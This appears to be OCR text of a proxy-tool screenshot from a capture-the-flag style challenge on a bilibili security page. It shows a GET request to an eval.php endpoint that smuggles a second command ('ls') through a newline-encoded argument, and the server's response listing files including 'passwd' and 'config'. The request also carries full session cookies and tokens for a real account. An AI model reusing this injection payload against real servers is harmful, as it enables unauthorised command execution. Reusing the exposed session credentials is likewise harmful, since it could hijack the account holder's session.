 Request
Pretty Raw \n Actions
1 GET /sec1024/q/pro/eval.php?args[]=xxx%0a&args[]=ls HTTP/2
2 Host: security.bilibili.com
3 Cookie: b_ut=-1; i-wanna-go-back=1; _uuid=
DDA28886-8B05-02F7-8803-5887FC55CDE790801infoc; buvid3=
D018B968-B3D2-414F-9AA8-EC5741ED2C3F167608infoc; fingerprint=
fd9e904b0178829f98568fb434918cfe; buvid_fp=
D018B968-B3D2-414F-9AA8-EC5741ED2C3F167608infoc; buvid_fp_plain=
D018B968-B3D2-414F-9AA8-EC5741ED2C3F167608infoc; SESSDATA=
a27eafc1%2C1649676068%2C9413a%2Aa1; bili_jct=c6df300e7822ae2eceacf5c0be69ae0c;
DedeUserID=21806173; DedeUserID__ckMd5=fd57b94d81a19427; sid=77itj449;
CURRENT_FNVAL=976; blackside_state=1; rpdid=|(m~RR|kYll0J'uYJRukR|)l; PVID=1;
CURRENT_QUALITY=80; bp_video_offset_21806173=585083195509991861; innersign=1
4 Sec-Ch-Ua: "Google Chrome";v="95", "Chromium";v="95", ";Not A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/95.0.4638.54 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/2 200 OK
2 Server: Tengine
3 Content-Type: text/html; charset=UTF-8
4 Vary: Accept-Encoding
5 Date: Mon, 25 Oct 2021 03:25:32 GMT
6 X-Powered-By: PHP/7.3.31
7 Server-Id: x00
8 Content-Security-Policy: default-src 'self' data: *.bilibili.co *.hdslb.com securi
me-ancestors 'self' *.bilibili.co; report-uri https://src.bilibili.co/csp_report
9 Via: cache21.cn4050[58,0]
10 Timing-Allow-Origin: *
11 Eagleid: d35bea2916351323322495575e
12
13 1.txt<br>
14 passwd<br>
15 data<br>
16 config<br>
17
INSPECTOR